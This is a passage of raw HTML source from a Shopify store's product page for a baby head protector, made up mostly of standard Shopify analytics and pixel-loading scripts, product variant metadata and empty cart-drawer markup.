(GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28567076973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28567076973,storefrontBaseUrl: "https://babyshok.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"841089353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DTHK3BX2Q3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Babyshok","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"monelimonika.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/babyshok.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Baby Head Protector","vendor":"Babyshok","id":"6542879785069","untranslatedTitle":"Baby Head Protector","url":"\/products\/baby-head-protector","type":"Baby Protection"},"id":"39265717321837","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921"},"sku":"14:29#Elephant;200007763:201336100","title":"Elephant","untranslatedTitle":"Elephant"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Baby Head Protector","vendor":"Babyshok","id":"6542879785069","untranslatedTitle":"Baby Head Protector","url":"\/products\/baby-head-protector","type":"Baby Protection"},"id":"39265717387373","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926"},"sku":"14:193#Lion;200007763:201336100","title":"Lion","untranslatedTitle":"Lion"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Baby Head Protector","vendor":"Babyshok","id":"6542879785069","untranslatedTitle":"Baby Head Protector","url":"\/products\/baby-head-protector","type":"Baby Protection"},"id":"39265717452909","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930"},"sku":"14:175#153637.02;200007763:201336100","title":"Angel","untranslatedTitle":"Angel"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Baby Head Protector","vendor":"Babyshok","id":"6542879785069","untranslatedTitle":"Baby Head Protector","url":"\/products\/baby-head-protector","type":"Baby Protection"},"id":"39265717518445","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933"},"sku":"14:10#rabbit;200007763:201336100","title":"Rabbit","untranslatedTitle":"Rabbit"}],"purchasingCompany":null},},"https://babyshok.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28567076973","storefrontBaseUrl":"https:\/\/babyshok.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Head Protector\",\"vendor\":\"Babyshok\",\"id\":\"6542879785069\",\"untranslatedTitle\":\"Baby Head Protector\",\"url\":\"\/products\/baby-head-protector\",\"type\":\"Baby Protection\"},\"id\":\"39265717321837\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921\"},\"sku\":\"14:29#Elephant;200007763:201336100\",\"title\":\"Elephant\",\"untranslatedTitle\":\"Elephant\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6542879785069,"gid":"gid:\/\/shopify\/Product\/6542879785069","vendor":"Babyshok","type":"Baby Protection","handle":"baby-head-protector","variants":[{"id":39265717321837,"price":3499,"name":"Baby Head Protector - Elephant","public_title":"Elephant","sku":"14:29#Elephant;200007763:201336100"},{"id":39265717387373,"price":3499,"name":"Baby Head Protector - Lion","public_title":"Lion","sku":"14:193#Lion;200007763:201336100"},{"id":39265717452909,"price":3499,"name":"Baby Head Protector - Angel","public_title":"Angel","sku":"14:175#153637.02;200007763:201336100"},{"id":39265717518445,"price":3499,"name":"Baby Head Protector - Rabbit","public_title":"Rabbit","sku":"14:10#rabbit;200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6542879785069,"requestId":"f7dbb5e0-0249-47e9-8779-4a3cc4399e81-1769079243"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28567076973,
      theme_id: 157632135497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//babyshok.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//babyshok.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//babyshok.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28567076973,"isMerchantRequest":null,"themeId":157632135497,"themeCityHash":"13234661460834405052","contentLanguage":"en","currency":"USD","eventMetadataId":"9cce249f-2224-424b-8312-69bf1222ea8c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6542879785069,"requestId":"f7dbb5e0-0249-47e9-8779-4a3cc4399e81-1769079243","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39265717321837,"productId":6542879785069,"productGid":"gid:\/\/shopify\/Product\/6542879785069","name":"Baby Head Protector - Elephant","price":"34.99","sku":"14:29#Elephant;200007763:201336100","brand":"Babyshok","variant":"Elephant","category":"Baby Protection","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39265717321837,"productId":6542879785069,"productGid":"gid:\/\/shopify\/Product\/6542879785069","name":"Baby Head Protector - Elephant","price":"34.99","sku":"14:29#Elephant;200007763:201336100","brand":"Babyshok","variant":"Elephant","category":"Baby Protection","nonInteraction":true,"remote":false,"referer":"https:\/\/babyshok.com\/products\/baby-head-protector"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//babyshok.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://babyshok.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28567076973"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157632135497"
  data-theme-name="Shrine"
  data-theme-version="1.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://babyshok.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//babyshok.com/cdn/shop/t/32/assets/cart.js?v=139383546597281746371705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>



  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
